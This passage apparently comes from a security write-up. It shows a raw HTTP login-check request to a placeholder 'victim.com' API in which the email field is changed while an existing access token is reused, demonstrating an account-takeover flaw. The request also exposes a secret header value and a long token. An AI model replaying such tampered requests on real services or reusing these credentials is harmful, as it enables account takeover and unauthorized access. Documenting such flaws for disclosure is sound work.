 After changing the user mail with same access token:
POST /victim/api/v1/users/logincheck HTTP/1.1
Host: victim.com
Content-Type: application/json;charset=utf-8
x-id: 501382585
x-secret: 1e8A4l1Z2b0S6a7L0c1E7B3Qp1
Cookie: <REDACTED>{"email":"user2@mymail.com","isExist":"true","token":"EAACY2XUaAeYBAORvxZCgHmV7Pcsb36t9ypVmQ0lHyz6HUlHzVqVcCZCol7M
JsGoTGbrXojMM2GcJgVELPVFNeDAQxh0H2jbouDSdbF4qNUGYAL56"}